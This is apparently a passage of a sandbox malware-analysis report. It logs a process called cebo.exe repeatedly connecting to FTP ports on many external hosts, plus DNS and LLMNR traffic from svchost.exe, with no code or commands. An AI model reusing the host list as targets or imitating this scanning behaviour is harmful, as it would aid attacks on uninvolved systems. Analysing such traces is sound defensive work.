- TCP Reconnect (javi-PC.localdomain:dynport-> 140.25.173.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.22.9.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210-200-57-2.static.tanet2.net.tw:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.232.52.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> BNG-212-215-2-dsl.simobil.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-89-232-52-2.gelink.ge:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.215.106.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 102.175.128.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 112.232.52.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dynamic-176-212-219-2.pppoe.tula.ertelecom.ru:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 237.168.220.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 23-124-233-2.lightspeed.cicril.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> non-routed-un-exposed-IP.27.146.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 128.95.225.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.95.222.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 25.165.180.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 54.123.216.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 205.145.135.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 19.222.106.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 125.178.140.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 63.163.143.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.163.146.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 78.178.216.2.dynamic.ttnet.com.tr:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.230.6.93.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 85-23-127-2.co.dnainternet.fi:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 7.167.76.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 34.188.140.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 220.123.35.2:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 230.127.167.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 110.243.40.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.170.21.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 14.157.94.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.109.143.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 31.106.137.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a2.sub226.net78.udm.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 20.112.244.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> x5f743402.dyn.telefonica.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.sub-166-167-91.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.229.137.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Disconnect (javi-PC.localdomain:dynport-> 238.204.87.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71-209-205-2.phnx.qwest.net:ftp (0))
- TCP Connect (javi-PC.localdomain:dynport-> 163.191.51.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 17.184.157.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 2.157.171.95.rev.sfr.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.170.16.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 208.13.146.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 222.183.244.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 129.197.144.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 191.87.237.2:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 231.77.148.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 140.97.158.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 136.200.144.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 200-193-149-2.ctame705.dsl.brasiltelecom.net.br:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 153.56.149.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 83.108.215.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-34-223-119-2.us-west-2.compute.amazonaws.com:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> h216-165-165-2.mdtnwi.dedicated.static.tds.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 214.165.168.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 186-165-43-2.genericrev.telcel.net.ve:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ns1648.ztomy.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.152.220.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> non-routed-un-exposed-IP.44.146.in-addr.arpa:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.141.125.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.104.20.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 70-41-62-2.cust.exede.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 133.181.177.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 75-138-8-2.dhcp.mtgm.al.charter.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 171.8.63.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 194.15.251.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 4.65.145.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> unassigned.epa.gov:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 40.15.76.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 118.179.108.2:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 236.57.158.2:0 (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 227.96.161.2:0 (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> host-156.190.6.2.etisalat.com.eg:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 67.138.6.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 48.207.159.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 55.106.15.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 21.207.13.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.89.226.2:ftp (0))
- TCP Disconnect (javi-PC.localdomain:dynport-> 224.205.233.2:0 (0))
- TCP Connect (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank060140240002.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 116-222-140-2.rev.home.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.46.130.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101.2.97.2:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 69.54.130.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 71.104.34.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 26.18.2.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 210.101.47.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 28.91.194.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> static-37-232-169-2.netbynet.ru:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (40))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51731 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65512 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56915 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52150 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> host2-94-static.224-95-b.business.telecomitalia.it:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.101.239.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 002.7.modemcable.oricom.ca:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 120.15.13.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ip-129-15-13-2.chem.ou.edu:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (83))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59677 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (138))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (132))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51759 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (133))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (131))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51731 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (93))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (85))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (84))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58509 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (80))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59000 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63318 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:65512 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (130))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (100))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59102 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (79))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (139))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (118))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:56915 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:61266 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 2.sub-75-193-32.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.137.239.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dsl-189-228-28-2-dyn.prod-infinitum.com.mx:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (124))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (110))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (94))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (109))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (81))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52150 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 48.121.112.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 180-196-75-2.aichiwest1.commufa.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> rrcs-173-196-50-2.west.biz.rr.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 223.149.37.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 39.214.228.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 183.97.115.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 177.154.227.2:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 204.186.40.2.res-iro.ptd.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 195.217.72.2:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (82))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59677 (44))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (117))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:51759 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))

Process P0 (cebo.exe)'s network events

- TCP Receive (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (320))
- TCP Send (javi-PC.localdomain:dynport-> server-2-r58.ipv4.au.syrahost.com:ftp (12))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (119))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (120))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (116))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:59000 (43))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:58509 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (75))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (70))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (113))
